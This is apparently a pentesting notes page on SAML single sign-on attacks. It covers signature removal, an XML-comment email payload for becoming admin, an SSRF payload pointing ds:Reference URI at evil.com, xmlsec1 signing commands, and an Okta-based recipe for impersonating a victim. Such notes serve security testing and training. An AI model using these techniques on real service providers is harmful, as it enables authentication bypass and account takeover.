Security Assertion Markup Language (SAML) is used to share authentication and authorization between parties. SAML is often used to provide Single Sign-On (SSO) between one or multiple Service Provider(s) (SP) and one Identity Provider (IDP).
For example, users will authenticate against identity.pentesterlab.com, once authenticated, they will be able to access serviceprovider1.libcurl.so, serviceprovider2.pentesterlab.com or serviceprovider3.ptl.io without having to re-authenticate against these services. This allows enterprises to only manage one source of truth for the management of their users.
- The
User-Agent(browser) tries to access the resource. - The
Service Provider(SP) sends a redirect to theIdentity Provider(IDP). - The
User-Agentfollows the redirect and accesses theIDP. The request contains aSAMLRequestparameter. - The
IDPsends back a response with aSAMLResponse. - The
SAMLResponseis submitted by theUser-Agentto theSP. - The user is now logged in for the
Service Providerand can access the resource.
.png)
If we look at the HTTP traffic, we can see the following requests and responses:
First, the User-Agent gets redirected to the IDP with a SAMLRequest parameter:
HTTP/1.1 302 Found
[...]
Location: http://ptl-27f65738-58d64e9c.libcurl.so/saml/auth?SAMLRequest=...
[...]
Then, if the user is logged in, the IDP responds with a page that will automatically (<body onload="document.forms[0].submit();"...>) submit the SAMLResponse to the SP:
{% code overflow="wrap" %}
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  </head>
  <body onload="document.forms[0].submit();" style="visibility:hidden;">
    <form action="http://ptl-8fca0627-ddd3e82f.libcurl.so:80/saml/consume" accept-charset="UTF-8" method="post">
      <input name="utf8" type="hidden" value="✓" />
      <input type="hidden" name="authenticity_token" value="n6...." />
      <input type="hidden" name="SAMLResponse" id="SAMLResponse" value="..." />
      <input type="hidden" name="RelayState" id="RelayState" />
      <input type="submit" name="commit" value="Submit" data-disable-with="Submit" />
    </form>
  </body>
</html>
{% endcode %}
This will allow the SP to create a session for the user. The user is now logged based on the SAMLResponse value.
One of the common issues with protocols relying on signatures to prevent tampering comes from the fact that the signature is only verified if it's present. Here we are going to modify the email address inside the signature to become the user admin@libcurl.so for the Service Provider and we will remove the signature.
- Try Edit the email without doing anything in the signature
- Try Remove the Signature
- Try Remove only the Signature Value Only
One of the common issues with protocols relying on signatures to prevent tampering comes from the fact that the signed data is parsed differently by the system receiving it. Here we are going to create a malicious email address to become the user admin@libcurl.so for the Service Provider. The issue here is that the Service Provider will stripe the XML comments from the email address provided in the SAMLResponse by the IDP.
- Try Registering in the IP with
admin<!--1-->@libcurl.so
{% embed url="IdentityPython/pysaml2#510" %}
The SSRF occurs in the URI field of the ds:Reference node of a SAML response. Normally, these look like this:
<ds:Reference URI="#id117178283225551701714676244">
but you can change them to something like this:
<ds:Reference URI="http://www.evil.com/uhoh?#id117178283225551701714676244">
and the URI will be resolved internally.
- Get the SAML Response and remove the values in:
ds:SignatureValueandds:DigestValue - Remove the URI in the
ds:Referencetag - Replace the full
ds:x509DataTag with the placeholder - Remove any extra spaces or new lines.
- Sign the SAMLResponse using
xmlsec --signand a private key - Re-encode the SAMLResponse and send it to the Service Provider
{% embed url="https://www.aleksey.com/xmlsec/download.html" %}
{% code overflow="wrap" %}
curl https://www.aleksey.com/xmlsec/download/older-releases/xmlsec1-1.2.25.tar.gz -o xmlsec1-1.2.25.tar.gz
tar -zxvf xmlsec1-1.2.25.tar.gz
docker run -it -v "$(pwd):/code" alpine
apk add libxslt libxslt-dev openssl vim make gcc g++ libxml2-dev bash openssl-dev libltdl
cd code/xmlsec1-1.2.25/
./configure --enable-crypto-dl-no && make && make install
openssl genrsa -out key.pem
------------------------------------------
curl https://gist.github.com/gregvish/7362993/raw/6979439b13056d9622a404be40fd49d56381d7cb/xmlsign2.xml > test.xml
openssl req -x509 -newkey rsa:2048 -keyout key.pem -out cert.pem -days 1000 -nodes
xmlsec1 --sign --privkey-pem key.pem test.xml > signed.xml
xmlsec1 --verify --pubkey-cert-pem cert.pem signed.xml
-----------------------------------------
openssl req -x509 -newkey rsa:2048 -keyout other-key.pem -out other-cert.pem -days 1000 -nodes
xmlsec1 --verify --pubkey-cert-pem other-cert.pem signed.xml
xmlsec1 --verify --trusted-pem other-cert.pem signed.xml
{% endcode %}
{% code overflow="wrap" %}
Here the issue comes from the fact that xmlsec1 trusts an embedded key and doesn't check that it matches the certificate (or the fingerprint of the certificate) used to configure the Service Provider. More details on the issue can be found in the advisory on GitHub. The interesting part is the link to the email discussing the issue in the xmlsec1 mailing list.{% endcode %}
{% embed url="https://www.aleksey.com/pipermail/xmlsec/2013/009717.html" %}
{% embed url="https://github.com/IdentityPython/pysaml2/security/advisories/GHSA-5p3x-r448-pc62" %}
{% embed url="https://0xoverlord.medium.com/authentication-bypass-mis-scoped-saml-sessions-enable-user-impersonation-fd73ce7fbea0" %}
- Sign into
target.comas an organization owner (attacker). - Configure a SAML 2.0 Provider (Okta) on your attacker account by following SAML docs
- Enable SAML authentication and Enable user provisioning
- In your SAML IdP (Okta admin console), create/add a person with the victim email and set a password for that account.
Press enter or click to view image in full size

5. Also at Okta assign that newly created user to the Org application in Okta (so SAML assertions can be made).
- Okta assignments path :
https://trial-#lol-admin.okta.com/admin/app/org/instance/<INSTANCE_ID>#tab-assignments - Add user
<victim@example.com>to the org app.
Press enter or click to view image in full size

6. Open an incognito/private browser window and navigate to your org’s SAML login URL (IdP-initiated) and sign-in with the victim email and the password you set in Okta:
- Email: victim@example.com
- Password: (the password attacker set during creation)
7. After successful IdP authentication, the SP ( target.com) issues a session.
As the attacker (exploit actions enabled by the victim session)
8. With the attacker-controlled session that now contains the victim user id (but attacker account id in token), issue requests that rely on user id for authorization (example: edit user settings).